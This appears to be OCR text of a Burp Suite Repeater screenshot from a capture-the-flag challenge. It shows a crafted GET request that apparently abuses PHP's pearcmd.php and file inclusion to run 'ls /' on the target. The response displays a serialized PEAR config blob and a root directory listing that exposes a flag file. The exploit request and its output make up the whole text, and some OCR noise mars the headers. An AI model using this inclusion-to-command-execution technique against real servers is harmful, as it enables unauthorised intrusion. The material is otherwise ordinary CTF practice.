 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET / ?name=cfile&value=/tmp/xq2.txt&1=ls%20/ HTTP/1.1
Host: ed766180-759b-4556-b204-37f407f58435.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.043fn8kbcjg0265uvmihet9qso2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=df790be1af2231984712b17b20b31e19
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">view</span><span
style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
</span>
</code>#PEAR_Config 0.9
a:13:{s:7:"php_dir";s:81:"/&value=/usr/local/lib/php/pearcmd.php&/bin
dev
etc
flag32897328937298hdwidh
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
string(3) "var"
/pear/php";s:8:"data_dir";s:82:"/&value=/usr/local/lib/php/pearcmd.php&/bin
dev
etc
flag32897328937298hdwidh
home
? < + > Type a search term 0 matches
Done 5,845 bytes | 119 millis